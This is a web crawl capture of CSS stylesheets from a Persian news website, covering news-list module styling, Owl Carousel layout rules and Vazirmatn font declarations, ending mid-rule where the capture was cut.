.allmode-readmore{background-color:#c3e9e2}.list-turquoise .allmode-showall{background-color:#1bb39e}.list-gray .allmode-name a:hover,.list-gray .allmode-items a{color:#1a1a1a!important}.list-gray article:hover .allmode-readmore{background-color:#c3c3c1}.list-gray .allmode-showall{background-color:#1a1a1a}.all_more_news .allmode-item time a{color:#adb5bd;font-size:.7rem;display:inline-block}.all_more_news .allmode-item time a::before{content:"\e882";font-family:'icon';font-size:.85rem;color:#adb5bd;padding:0;font-weight:100;display:inline-block;margin-left:5px}.all_more_news .allmode-name{background:transparent;height:26px;line-height:26px;margin:0;margin-bottom:10px;margin-top:20px;position:relative}.all_more_news .allmode-name span{font-size:1.1rem;font-weight:700;padding:0;line-height:1.6;margin:0;color:#004adf;background:#fff;position:relative;z-index:1;display:inline-block;padding-left:20px;line-height:26px}.all_more_news h3.allmode-name::after{display:block;content:'';position:absolute;height:1px;background:#004adf;width:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:0}.all_more_news h4.allmode-title{font-weight:700;font-size:.95rem;margin-bottom:0;padding-bottom:10px;margin-top:0}.allmode-text{font-family:"Vazir";font-size:.8rem;font-weight:400;line-height:1.5}.all_more_news h4.allmode-title a{color:#3b3b3b}.all_more_news h4.allmode-title a:hover{color:#004adf}.all_more_news .allmode-item{padding-top:8px;padding-bottom:8px;border-bottom:1px dotted #ccc;min-height:110px}.all_more_news .allmode-item:nth-child(1){padding-top:0!important}.all_more_news .allmode-right{margin-right:120px;padding-right:8px}.all_more_news .allmode-img{float:right;width:120px}.all_more_news h4.allmode-title span.content::before{content:"\e871";font-family:'icon';font-size:8px;color:#004adf;padding:8px 0 0 5px;font-weight:900;float:right}.all_more_news h4.allmode-title span.video::before{content:"\e844";font-family:'icon';font-size:13px;color:#004adf;padding:0 0 0 5px;font-weight:100;float:right}.all_more_news h4.allmode-title span.photo::before{content:"\e843";font-family:'icon';font-size:13px;color:#004adf;padding:0 0 0 5px;font-weight:100;float:right}.all_more_news h4.allmode-title span.telegram::before{content:"\e874";font-family:'icon';font-size:13px;color:#004adf;padding:0 0 0 5px;font-weight:100;float:right}.all_more_news h4.allmode-title span.twitter::before{content:"\e808";font-family:'icon';font-size:13px;color:#55acee;padding:0 0 0 5px;font-weight:100;float:right}.all_more_news h4.allmode-title span.instagram::before{content:"\e826";font-family:'icon';font-size:13px;color:#e95950;padding:0 0 0 5px;font-weight:100;float:right}.all_more_news h4.allmode-title span.facebook::before{content:"\e809";font-family:'icon';font-size:13px;color:#3b5998;padding:0 0 0 5px;font-weight:100;float:right}.all_more_news h4.allmode-title span.googleplus::before{content:"\e859";font-family:'icon';font-size:13px;color:#dd4b39;padding:0 0 0 5px;font-weight:100;float:right}.all_more_news h4.rotitr a{color:#6c757d}.all_more_news h4.rotitr{font-weight:400;font-size:.8rem;font-family:'vazir';margin:0}

--- FILE ---
content_type: text/css
request_url: https://www.navan24.ir/modules/mod_raxo_allmode/tmpl/allmode-list/allmode-list.css
body_size: 1899
content:
.allmode-list{box-sizing:border-box}.allmode-list *,.allmode-list ::before,.allmode-list ::after{box-sizing:inherit}.allmode-list article,.allmode-list h3,.allmode-list h4,.allmode-list img,.allmode-list a{margin:0;padding:0;background:transparent none;border:0 none}.allmode-list a{text-decoration:none;outline:0;transition:all .2s ease-out}.allmode-list .allmode-items a:hover{background-color:transparent}.allmode-list{position:relative;margin-bottom:24px;padding:1px 0 0;background-color:#e7e7e7;border-radius:4px}.allmode-list .allmode-name{margin:0 0 10px 16px !important;color:#565656}.allmode-list .allmode-name a{color:#565656;font-weight:700}.allmode-list .allmode-showall{position:absolute;top:14px;right:6px;padding:0 8px;color:#fcfcfc;text-transform:uppercase;border-radius:3px}.allmode-list .allmode-showall a{margin-left:-8px;padding:0 4px 0 8px;font-weight:700;color:#fcfcfc}.allmode-list .allmode-showall a:hover{color:#e7e7e7}.allmode-list .allmode-showall a::after{content:"";display:block;float:right;margin-right:-8px;width:32px;height:19px}.allmode-list .allmode-items{background-color:#fcfcfc;border-radius:3px;overflow:hidden}.allmode-list article{position:relative;padding:14px 36px 10px 16px;overflow:hidden;border-bottom:1px dotted #fff;transition:background .5s ease}.allmode-list article:first-child{border-top:none}.allmode-list article:last-child{border-bottom:none}.allmode-list article:hover{background-color:#f6f6f6}.allmode-list .allmode-img{margin:0 -4px}.allmode-list .allmode-img img{float:right;margin:0 0 4px 4px;max-width:100%;height:auto;border-radius:3px}.allmode-list .allmode-title{margin:0 0 5px!important}.allmode-list .allmode-title a{font-weight:700;font-size:15px;line-height:18px;color:#3b3b3b}.allmode-list .allmode-title a:hover{color:#004adf}.allmode-list .allmode-text{font-size:13px;color:#4d4d4d}.allmode-list .allmode-readmore{display:block;position:absolute;top:0;right:0;bottom:0;width:32px;border:none!important;transition:background-color .5s ease}.allmode-list .allmode-showall a::after,.allmode-list .allmode-readmore{content:"\f192";font-family:'icon'}.allmode-list .allmode-info{font-size:12px;color:#737373}.allmode-list .allmode-info + h3{margin-top:4px!important}.allmode-list .allmode-info span{margin-right:7px;padding-right:10px;border-right:1px solid #dedede}.allmode-list .allmode-info span:last-child{margin-right:0;padding-right:0;border-right:none}.allmode-list .allmode-date{font-weight:700;color:#4c4c4c}.allmode-list .allmode-comments,/* Content ELEMENTS */
.allmode-list .allmode-hits,.allmode-list .allmode-rating{padding-left:18px!important;background:transparent url([data-uri]) no-repeat 0 0;background-size:14px 54px}.allmode-list .allmode-comments{background-position:0 0}.allmode-list .allmode-hits{background-position:0 -20px}.allmode-list .allmode-rating{background-position:0 -40px}.allmode-list article.allmode-item{padding:0 2px 8px 0 !important;margin:0 0 8px!important}.allmode-list .allmode-right{display:table-cell;min-width:120px}.allmode-list .allmode-item .allmode-date{display:block;float:left;margin-right:16px;padding-top:1px;width:17%;min-width:40px;font-size:12px;line-height:18px;text-align:right}.allmode-list .allmode-item .allmode-title,.allmode-list .allmode-item .allmode-title a{font-size:.8rem}.allmode-list .allmode-item .allmode-info span{padding-top:1px;font-size:11px}.allmode-list .allmode-item .allmode-text{font-size:12px}.list-showall{padding-bottom:32px}.list-showall .allmode-showall{top:auto;bottom:6px}@media (max-width: 480px){.allmode-list .allmode-topitem img{width:100%}.allmode-list .allmode-item img{width:50%}.allmode-list article{padding-right:28px}.allmode-list .allmode-readmore{width:24px;background-position:-4px 50%}.allmode-list article:hover .allmode-readmore{background-position:-36px 50%}}@media
only screen and (-webkit-min-device-pixel-ratio: 1.3),only screen and (min-device-pixel-ratio: 1.3),only screen and (min-resolution: 120dpi){.allmode-list .allmode-comments,.allmode-list .allmode-hits,.allmode-list .allmode-rating{background-image:url(icons@3x.png)}.allmode-list .allmode-showall a::after,.allmode-list .allmode-readmore{background-image:url(arrow@3x.png)}}.allmode-list .allmode-showall{background-color:#3b3b3b}.list-pink .allmode-name a:hover,.list-pink .allmode-items a{color:#d24087!important}.list-pink article:hover .allmode-readmore{background-color:#f1ccdc}.list-pink .allmode-showall{background-color:#d24087}.list-orange .allmode-name a:hover,.list-orange .allmode-items a{color:#d94d16!important}.list-orange article:hover .allmode-readmore{background-color:#f2cfc0}.list-orange .allmode-showall{background-color:#d94d16}.list-yellow .allmode-name a:hover,.list-yellow .allmode-items a{color:#ebc300!important}.list-yellow article:hover .allmode-readmore{background-color:#f7edbb}.list-yellow .allmode-showall{background-color:#ebc300}.list-green .allmode-name a:hover,.list-green .allmode-items a{color:#4d9926!important}.list-green article:hover .allmode-readmore{background-color:#cfe2c4}.list-green .allmode-showall{background-color:#4d9926}.list-blue .allmode-name a:hover,.list-blue .allmode-items a{color:#0a55bf!important}.list-blue article:hover .allmode-readmore{background-color:#bfd1ea}.list-blue .allmode-showall{background-color:#0a55bf}.list-lightblue .allmode-name a:hover,.list-lightblue .allmode-items a{color:#3598dc!important}.list-lightblue article:hover .allmode-readmore{background-color:#c9e2f2}.list-lightblue .allmode-showall{background-color:#3598dc}.list-violet .allmode-name a:hover,.list-violet .allmode-items a{color:#6c3aad!important}.list-violet article:hover .allmode-readmore{background-color:#d7cbe6}.list-violet .allmode-showall{background-color:#6c3aad}.list-turquoise .allmode-name a:hover,.list-turquoise .allmode-items a{color:#1bb39e!important}.list-turquoise article:hover .allmode-readmore{background-color:#c3e9e2}.list-turquoise .allmode-showall{background-color:#1bb39e}.list-gray .allmode-name a:hover,.list-gray .allmode-items a{color:#1a1a1a!important}.list-gray article:hover .allmode-readmore{background-color:#c3c3c1}.list-gray .allmode-showall{background-color:#1a1a1a}.last_ten_news .allmode-item time a{color:#adb5bd;font-size:.7rem;display:inline-block}.last_ten_news .allmode-item time a::before{content:"\e882";font-family:'icon';font-size:.85rem;color:#adb5bd;padding:0;font-weight:100;display:inline-block;margin-left:5px;float:right}.last_ten_news h4.allmode-title span.content::before{content:"\e871";font-family:'icon';font-size:8px;color:#004adf;padding:3px 0 0 5px;font-weight:900;float:right}.last_ten_news h4.allmode-title span.video::before{content:"\e844";font-family:'icon';font-size:13px;color:#004adf;padding:0 0 0 5px;font-weight:100;float:right}.last_ten_news h4.allmode-title span.photo::before{content:"\e843";font-family:'icon';font-size:13px;color:#004adf;padding:0 0 0 5px;font-weight:100;float:right}.last_ten_news h4.allmode-title span.telegram::before{content:"\e874";font-family:'icon';font-size:13px;color:#004adf;padding:0 0 0 5px;font-weight:100;float:right}.last_ten_news h4.allmode-title span.twitter::before{content:"\e808";font-family:'icon';font-size:13px;color:#55acee;padding:0 0 0 5px;font-weight:100;float:right}.last_ten_news h4.allmode-title span.instagram::before{content:"\e826";font-family:'icon';font-size:13px;color:#e95950;padding:0 0 0 5px;font-weight:100;float:right}.last_ten_news h4.allmode-title span.facebook::before{content:"\e809";font-family:'icon';font-size:13px;color:#3b5998;padding:0 0 0 5px;font-weight:100;float:right}.last_ten_news h4.allmode-title span.googleplus::before{content:"\e859";font-family:'icon';font-size:13px;color:#dd4b39;padding:0 0 0 5px;font-weight:100;float:right}.last_ten_news h4.rotitr a{color:#6c757d}.last_ten_news h4.rotitr{font-weight:400;font-size:.8rem;font-family:'vazir';margin:0}

--- FILE ---
content_type: text/css
request_url: https://www.navan24.ir/modules/mod_raxo_allmode/tmpl/allmode-list-2/allmode-list-2.css
body_size: 2103
content:
.allmode-list{box-sizing:border-box}.allmode-list *,.allmode-list ::before,.allmode-list ::after{box-sizing:inherit}.allmode-list article,.allmode-list h3,.allmode-list h4,.allmode-list img,.allmode-list a{margin:0;padding:0;background:transparent none;border:0 none}.allmode-list a{text-decoration:none;outline:0;transition:all .2s ease-out}.allmode-list .allmode-items a:hover{background-color:transparent}.allmode-list{position:relative;margin-bottom:24px;padding:1px 0 0;background-color:#e7e7e7;border-radius:4px}.allmode-list .allmode-name{margin:0 0 10px 16px !important;color:#565656}.allmode-list .allmode-name a{color:#565656;font-weight:700}.allmode-list .allmode-showall{position:absolute;top:14px;right:6px;padding:0 8px;color:#fcfcfc;text-transform:uppercase;border-radius:3px}.allmode-list .allmode-showall a{margin-left:-8px;padding:0 4px 0 8px;font-weight:700;color:#fcfcfc}.allmode-list .allmode-showall a:hover{color:#e7e7e7}.allmode-list .allmode-showall a::after{content:"";display:block;float:right;margin-right:-8px;width:32px;height:19px}.allmode-list .allmode-items{background-color:#fcfcfc;border-radius:3px;overflow:hidden}.allmode-list article{position:relative;padding:14px 36px 10px 16px;overflow:hidden;border-bottom:1px dotted #fff;transition:background .5s ease}.allmode-list article:first-child{border-top:none}.allmode-list article:last-child{border-bottom:none}.allmode-list article:hover{background-color:#f6f6f6}.allmode-list .allmode-img{margin:0 -4px}.allmode-list .allmode-img img{float:right;margin:0 0 4px 4px;max-width:100%;height:auto;border-radius:3px}.allmode-list .allmode-title{margin:0 0 5px!important}.allmode-list .allmode-title a{font-weight:700;font-size:15px;line-height:18px;color:#3b3b3b}.allmode-list .allmode-title a:hover{color:#004adf}.allmode-list .allmode-text{font-size:13px;color:#4d4d4d}.allmode-list .allmode-readmore{display:block;position:absolute;top:0;right:0;bottom:0;width:32px;border:none!important;transition:background-color .5s ease}.allmode-list .allmode-showall a::after,.allmode-list .allmode-readmore{content:"\f192";font-family:'icon'}.allmode-list .allmode-info{font-size:12px;color:#737373}.allmode-list .allmode-info + h3{margin-top:4px!important}.allmode-list .allmode-info span{margin-right:7px;padding-right:10px;border-right:1px solid #dedede}.allmode-list .allmode-info span:last-child{margin-right:0;padding-right:0;border-right:none}.allmode-list .allmode-date{font-weight:700;color:#4c4c4c}.allmode-list .allmode-comments,/* Content ELEMENTS */
.allmode-list .allmode-hits,.allmode-list .allmode-rating{padding-left:18px!important;background:transparent url([data-uri]) no-repeat 0 0;background-size:14px 54px}.allmode-list .allmode-comments{background-position:0 0}.allmode-list .allmode-hits{background-position:0 -20px}.allmode-list .allmode-rating{background-position:0 -40px}.allmode-list article.allmode-item{padding:0 2px 2px 0 !important;margin:0 0 8px!important}.allmode-list .allmode-right{display:table-cell;min-width:120px}.allmode-list .allmode-item .allmode-date{display:block;float:left;margin-right:16px;padding-top:1px;width:17%;min-width:40px;font-size:12px;line-height:18px;text-align:right}.allmode-list .allmode-item .allmode-title,.allmode-list .allmode-item .allmode-title a{font-size:.8rem}.allmode-list .allmode-item .allmode-info span{padding-top:1px;font-size:11px}.allmode-list .allmode-item .allmode-text{font-size:12px}.list-showall{padding-bottom:32px}.list-showall .allmode-showall{top:auto;bottom:6px}@media (max-width: 480px){.allmode-list .allmode-topitem img{width:100%}.allmode-list .allmode-item img{width:50%}.allmode-list article{padding-right:28px}.allmode-list .allmode-readmore{width:24px;background-position:-4px 50%}.allmode-list article:hover .allmode-readmore{background-position:-36px 50%}}@media
only screen and (-webkit-min-device-pixel-ratio: 1.3),only screen and (min-device-pixel-ratio: 1.3),only screen and (min-resolution: 120dpi){.allmode-list .allmode-comments,.allmode-list .allmode-hits,.allmode-list .allmode-rating{background-image:url(icons@3x.png)}.allmode-list .allmode-showall a::after,.allmode-list .allmode-readmore{background-image:url(arrow@3x.png)}}.allmode-list .allmode-showall{background-color:#3b3b3b}.list-pink .allmode-name a:hover,.list-pink .allmode-items a{color:#d24087!important}.list-pink article:hover .allmode-readmore{background-color:#f1ccdc}.list-pink .allmode-showall{background-color:#d24087}.list-orange .allmode-name a:hover,.list-orange .allmode-items a{color:#d94d16!important}.list-orange article:hover .allmode-readmore{background-color:#f2cfc0}.list-orange .allmode-showall{background-color:#d94d16}.list-yellow .allmode-name a:hover,.list-yellow .allmode-items a{color:#ebc300!important}.list-yellow article:hover .allmode-readmore{background-color:#f7edbb}.list-yellow .allmode-showall{background-color:#ebc300}.list-green .allmode-name a:hover,.list-green .allmode-items a{color:#4d9926!important}.list-green article:hover .allmode-readmore{background-color:#cfe2c4}.list-green .allmode-showall{background-color:#4d9926}.list-blue .allmode-name a:hover,.list-blue .allmode-items a{color:#0a55bf!important}.list-blue article:hover .allmode-readmore{background-color:#bfd1ea}.list-blue .allmode-showall{background-color:#0a55bf}.list-lightblue .allmode-name a:hover,.list-lightblue .allmode-items a{color:#3598dc!important}.list-lightblue article:hover .allmode-readmore{background-color:#c9e2f2}.list-lightblue .allmode-showall{background-color:#3598dc}.list-violet .allmode-name a:hover,.list-violet .allmode-items a{color:#6c3aad!important}.list-violet article:hover .allmode-readmore{background-color:#d7cbe6}.list-violet .allmode-showall{background-color:#6c3aad}.list-turquoise .allmode-name a:hover,.list-turquoise .allmode-items a{color:#1bb39e!important}.list-turquoise article:hover .allmode-readmore{background-color:#c3e9e2}.list-turquoise .allmode-showall{background-color:#1bb39e}.list-gray .allmode-name a:hover,.list-gray .allmode-items a{color:#1a1a1a!important}.list-gray article:hover .allmode-readmore{background-color:#c3c3c1}.list-gray .allmode-showall{background-color:#1a1a1a}.last_news .allmode-name{background:transparent;height:26px;line-height:26px;margin:0;margin-bottom:10px;position:relative}.last_news .allmode-name span{font-size:1.1rem;font-weight:700;padding:0;line-height:1.6;margin:0;color:#004adf;background:#fff;position:relative;z-index:1;display:inline-block;padding-left:20px;line-height:26px}.last_news h3.allmode-name::after{display:block;content:'';position:absolute;height:1px;background:#004adf;width:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:0}.last_news h4.allmode-title{font-weight:600;font-size:.8rem;font-family:vazir;margin-bottom:0;padding-bottom:5px;display:inline}.last_news .allmode-item{border-bottom:1px dotted #ccc;padding-bottom:0}.last_news h4.allmode-title a{color:#3b3b3b}.last_news h4.allmode-title a:hover{color:#004adf}.last_news .allmode-item time a,.last_news .allmode-item time {color: #054fc1; font-size: 0.8rem; display: inline-block;font-weight: 700;}.last_news .allmode-item time::before,last_news .allmode-item time a::before{content:"\e882";font-family:'icon';font-size:.8rem;color:#054fc1;padding:3px 11px 0 0;font-weight:100;display:inline-block;margin-left:5px;float:right;line-height:22px}.last_news h4.allmode-title span.content::before{content:"\e871";font-family:'icon';font-size:8px;color:#004adf;padding:4px 0 0 5px;font-weight:900;float:right}.last_news h4.allmode-title span.video::before{content:"\e844";font-family:'icon';font-size:13px;color:#004adf;padding:0 0 0 5px;font-weight:100;float:right}.last_news h4.allmode-title span.photo::before{content:"\e843";font-family:'icon';font-size:13px;color:#004adf;padding:0 0 0 5px;font-weight:100;float:right}.last_news h4.allmode-title span.telegram::before{content:"\e874";font-family:'icon';font-size:13px;color:#004adf;padding:0 0 0 5px;font-weight:100;float:right}.last_news h4.allmode-title span.twitter::before{content:"\e808";font-family:'icon';font-size:13px;color:#55acee;padding:0 0 0 5px;font-weight:100;float:right}.last_news h4.allmode-title span.instagram::before{content:"\e826";font-family:'icon';font-size:13px;color:#e95950;padding:0 0 0 5px;font-weight:100;float:right}.last_news h4.allmode-title span.facebook::before{content:"\e809";font-family:'icon';font-size:13px;color:#3b5998;padding:0 0 0 5px;font-weight:100;float:right}.last_news h4.allmode-title span.googleplus::before{content:"\e859";font-family:'icon';font-size:13px;color:#dd4b39;padding:0 0 0 5px;font-weight:100;float:right}.last_news h4.rotitr a{color:#6c757d}.last_news h4.rotitr{font-weight:400;font-size:.8rem;font-family:'vazir';margin:0}

--- FILE ---
content_type: text/css
request_url: https://www.navan24.ir/modules/mod_raxo_allmode/tmpl/allmode-carousel/owl.carousel.css
body_size: 1088
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}



.newspaper .allmode-name span {
    font-size: 1.1rem;
    font-weight: bold;
    padding: 0 0 0 0;
    line-height: 1.6;
    margin: 0;
    color: #004adf;
    background: #fff;
    position: relative;
    z-index: 1;
    display: inline-block;
    padding-left: 20px;
    line-height: 26px;
}

.newspaper .allmode-name {
    background: transparent;
    height: 26px;
    line-height: 26px;
    margin: 0px;
    margin-bottom: 10px;
    margin-top: 20px;
    position: relative;
}
.newspaper h3.allmode-name::after {
    display: block;
    content: '';
    position: absolute;
    height: 1px;
    background: #004adf;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 0;
}

.desc{}
.newspaper .desc h3 {
    font-weight: bold;
    font-size: 0.95rem;
    margin-bottom: 0;
    margin-top: 0px;
    line-height: 1.5rem;
}
.newspaper .desc * a {
    color: #424753;
}
.newspaper .desc h3 a {
    display: inline-block;
    padding: 10px 0;
}
.newspaper .desc * a:hover {
    color: #006dbf !important
}
.newspaper .desc a {
    -webkit-transition: 0.2s all;
    -o-transition: 0.2s all;
    transition: 0.2s all;
}

.newspaper .desc h4 {
    font: normal 0.8rem/1.4 "Vazir";
}

.newspaper .desc h4{
    margin: 0;
}
.newspaper .desc time a {
    color: #adb5bd;
    font-size: 0.7rem;
    display: inline-block;
}
.newspaper .desc time a::before {
    content: "\e882";
    font-family: 'icon';
    font-size: 0.8rem;
    color: #adb5bd;
    padding: 0px 2px 0px 0px;
    font-weight: 100;
    display: inline-block;
    margin-left: 5px;
    float: right;
    margin-top: -3px;
}

--- FILE ---
content_type: text/css
request_url: https://www.navan24.ir/modules/mod_navan_section/tmpl/style.css
body_size: 514
content:
ul.last-section{
	margin: 0;
    border: 0px solid #e0e0e5;
    padding: 10px;
}
ul.last-section li a{
	color: #3b3b3b;
    text-decoration: none;
    display: inline;
    font: 500 0.9rem/1.4 "Vazir";
}
ul.last-section li{
	position: relative;
    line-height: 1.5;
    list-style-position: outside;
    margin-right: 20px;
}
ul.last-section li{
    position: relative;
    line-height: 1.5;
    list-style: none;
    margin-right: 20px;
    color: #004adf;
    margin-top: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ccc;
}
.news-map{
    width: 45%;
    float: left;
}
.maps{
    width: 50%;
    float: right;
}

ul.last-section li.contact a{
	 color: #fff !important;
}
#svg4891{
    margin: 0px 15%;
}
#path0:hover,
#path1:hover,
#path2:hover,
#path3:hover{
     fill: #006dbf !important;
}

#path0,
#path1,
#path2,
#path3{

     fill: #fff !important;
}

.listt.dis-none{
	display: none !important;
}

.listt h2 a:hover {
    color: #ee0000 !important;
}
.listt h2 a{
    display: block;
    text-decoration: none;
    color: #004adf;
}
.listt h2{
    font-size: 1rem;
    font-weight: bold;
    padding: 0 0 0 0;
    line-height: 1.6;
    margin: 0;
    color: #004adf;
    position: relative;
    z-index: 1;
    display: inline-block;
    padding-left: 20px;
    line-height: 26px;
    padding-right: 10px;
}

h3.titles{
    background: transparent;
    height: 26px;
    line-height: 26px;
    margin: 0px;
    margin-bottom: 10px;
    margin-top: 20px;
    position: relative;
}
h3.titles span {
    font-size: 1.1rem;
    font-weight: bold;
    padding: 0 0 0 0;
    line-height: 1.6;
    margin: 0;
    color: #004adf;
    background: #fff;
    position: relative;
    z-index: 1;
    display: inline-block;
    padding-left: 20px;
    line-height: 26px;
}
h3.titles::after {
    display: block;
    content: '';
    position: absolute;
    height: 1px;
    background: #004adf;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 0;
}
.mapp{
    background: #efefef;
    float: right;
    width: 100%;
    padding: 10px;
    margin-bottom: 1.25rem;
}


li span.content::before{
    content: "\e871";
    font-family: 'icon';
    font-size: 8px;
    color: #004adf;
    padding: 4px 0px 0px 5px;
    font-weight: 900;
    float: right;
}

li span.video::before{
    content: "\e844";
    font-family: 'icon';
    font-size: 13px;
    color: #004adf;
    padding: 0px 0px 0px 5px;
    font-weight: 100;
    float: right;
}
li span.photo::before{
    content: "\e843";
    font-family: 'icon';
    font-size: 13px;
    color: #004adf;
    padding: 0px 0px 0px 5px;
    font-weight: 100;
    float: right;
}
li span.telegram::before{
    content: "\e874";
    font-family: 'icon';
    font-size: 13px;
    color: #004adf;
    padding: 0px 0px 0px 5px;
    font-weight: 100;
    float: right;
}
li span.twitter::before{
    content: "\e808";
    font-family: 'icon';
    font-size: 13px;
    color: #55acee;
    padding: 0px 0px 0px 5px;
    font-weight: 100;
    float: right;
}
li span.instagram::before{
    content: "\e826";
    font-family: 'icon';
    font-size: 13px;
    color: #e95950;
    padding: 0px 0px 0px 5px;
    font-weight: 100;
    float: right;
}

li span.facebook::before{
    content: "\e809";
    font-family: 'icon';
    font-size: 13px;
    color: #3b5998;
    padding: 0px 0px 0px 5px;
    font-weight: 100;
    float: right;
}
li span.googleplus::before{
    content: "e859";
    font-family: 'icon';
    font-size: 13px;
    color: #dd4b39;
    padding: 0px 0px 0px 5px;
    font-weight: 100;
    float: right;
}


--- FILE ---
content_type: text/css
request_url: https://www.navan24.ir/templates/g5_helium/custom/css-compiled/custom_16.css
body_size: 3963
content:
/*520eb25052275c114dd0124110b3e7e9*/
@charset "UTF-8";
@font-face{font-family:"vazir";font-style:normal;font-weight:900;src:url('../../fonts/vazir/Vazirmatn-FD-Black/Vazirmatn-FD-Black.eot?64d6a6ee#iefix') format("embedded-opentype"), url('../../fonts/vazir/Vazirmatn-FD-Black/Vazirmatn-FD-Black.woff2?64d6a6ee') format("woff2"), url('../../fonts/vazir/Vazirmatn-FD-Black/Vazirmatn-FD-Black.woff?64d6a6ee') format("woff"), url('../../fonts/vazir/Vazirmatn-FD-Black/Vazirmatn-FD-Black.ttf?64d6a6ee') format("truetype"), url('../../fonts/vazir/Vazirmatn-FD-Black/Vazirmatn-FD-Black.svg?64d6a6f0#vazir') format("svg")}@font-face{font-family:"vazir";font-style:normal;font-weight:800;src:url('../../fonts/vazir/Vazirmatn-FD-ExtraBold/Vazirmatn-FD-ExtraBold.eot?64d6a6f0#iefix') format("embedded-opentype"), url('../../fonts/vazir/Vazirmatn-FD-ExtraBold/Vazirmatn-FD-ExtraBold.woff2?64d6a6f0') format("woff2"), url('../../fonts/vazir/Vazirmatn-FD-ExtraBold/Vazirmatn-FD-ExtraBold.woff?64d6a6f0') format("woff"), url('../../fonts/vazir/Vazirmatn-FD-ExtraBold/Vazirmatn-FD-ExtraBold.ttf?64d6a6f0') format("truetype"), url('../../fonts/vazir/Vazirmatn-FD-ExtraBold/Vazirmatn-FD-ExtraBold.svg?64d6a6f0#vazir') format("svg")}@font-face{font-family:"vazir";font-style:normal;font-weight:700;src:url('../../fonts/vazir/Vazirmatn-FD-Bold/Vazirmatn-FD-Bold.eot?64d6a6f0#iefix') format("embedded-opentype"), url('../../fonts/vazir/Vazirmatn-FD-Bold/Vazirmatn-FD-Bold.woff2?64d6a6f0') format("woff2"), url('../../fonts/vazir/Vazirmatn-FD-Bold/Vazirmatn-FD-Bold.woff?64d6a6f0') format("woff"), url('../../fonts/vazir/Vazirmatn-FD-Bold/Vazirmatn-FD-Bold.ttf?64d6a6f0') format("truetype"), url('../../fonts/vazir/Vazirmatn-FD-Bold/Vazirmatn-FD-Bold.svg?64d6a6f0#vazir') format("svg")}@font-face{font-family:"vazir";font-style:normal;font-weight:600;src:url('../../fonts/vazir/Vazirmatn-FD-SemiBold/Vazirmatn-FD-SemiBold.eot?64d6a6f4#iefix') format("embedded-opentype"), url('../../fonts/vazir/Vazirmatn-FD-SemiBold/Vazirmatn-FD-SemiBold.woff2?64d6a6f4') format("woff2"), url('../../fonts/vazir/Vazirmatn-FD-SemiBold/Vazirmatn-FD-SemiBold.woff?64d6a6f4') format("woff"), url('../../fonts/vazir/Vazirmatn-FD-SemiBold/Vazirmatn-FD-SemiBold.ttf?64d6a6f4') format("truetype"), url('../../fonts/vazir/Vazirmatn-FD-SemiBold/Vazirmatn-FD-SemiBold.svg?64d6a6f4#vazir') 